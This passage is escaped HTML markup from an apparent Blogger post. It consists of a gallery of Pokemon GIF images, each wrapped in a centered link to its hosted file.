\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s2048\/pokemon_2900000124.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s320\/pokemon_2900000124.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s2048\/pokemon_2900000125.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s320\/pokemon_2900000125.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s2048\/pokemon_2900000126.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s320\/pokemon_2900000126.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s2048\/pokemon_2900000127.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s320\/pokemon_2900000127.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s2048\/pokemon_2900000128.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s320\/pokemon_2900000128.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s2048\/pokemon_2900000129.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s320\/pokemon_2900000129.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s2048\/pokemon_2900000130.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s320\/pokemon_2900000130.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s2048\/pokemon_2900000096.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s320\/pokemon_2900000096.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s2048\/pokemon_2900000097.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s320\/pokemon_2900000097.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s2048\/pokemon_2900000098.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s320\/pokemon_2900000098.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s2048\/pokemon_2900000099.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s320\/pokemon_2900000099.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s2048\/pokemon_2900000100.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s320\/pokemon_2900000100.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s2048\/pokemon_2900000066.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s320\/pokemon_2900000066.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s2048\/pokemon_2900000067.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s320\/pokemon_2900000067.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s2048\/pokemon_2900000068.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s320\/pokemon_2900000068.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s2048\/pokemon_2900000069.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s320\/pokemon_2900000069.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s2048\/pokemon_2900000070.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s320\/pokemon_2900000070.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s2048\/pokemon_2900000071.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s320\/pokemon_2900000071.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s2048\/pokemon_2900000072.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s320\/pokemon_2900000072.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s2048\/pokemon_2900000073.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s320\/pokemon_2900000073.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s2048\/pokemon_2900000074.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s320\/pokemon_2900000074.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s2048\/pokemon_2900000075.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s320\/pokemon_2900000075.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s2048\/pokemon_2900000076.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s320\/pokemon_2900000076.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 